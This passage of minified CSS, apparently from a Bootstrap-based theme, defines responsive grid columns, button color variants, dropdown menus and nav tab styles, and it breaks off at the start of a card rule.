50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid 